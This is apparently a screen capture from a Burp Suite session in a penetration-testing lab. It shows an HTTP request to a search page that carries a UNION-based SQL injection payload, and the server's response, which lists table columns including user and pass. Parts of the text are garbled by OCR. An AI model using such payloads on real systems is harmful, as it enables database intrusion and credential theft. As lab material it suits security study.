 Send Cancel < ▾ > ▾ Target: http://192.168.110.5
Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"union+select+9,column_name,9+from+information_schema.columns+whe
re
"union select 9,column_name,9 from information_schema.columns where table_schema
=database()#
Press 'F2' for focus
2 Ho
3 Us
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.110.5/kzMb5nVYJw/index.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Apr 2021 22:10:28 GMT
rver: Apache/2.4.10 (Debian)
ry: Accept-Encoding
ntent-Length: 606
nnection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :9 <br>
EMP NAME : id <br>
EMP POSITION : 9 <br>
--------------------------------<br>
EMP ID :9 <br>
EMP NAME : user <br>
EMP POSITION : 9 <br>
--------------------------------<br>
EMP ID :9 <br>
EMP NAME : pass <br>
EMP POSITION : 9 <br>
--------------------------------<br>
EMP ID :9 <br>
EMP NAME : position <br>
EMP POSITION : 9 <br>
--------------------------------<br>
Fetched data successfully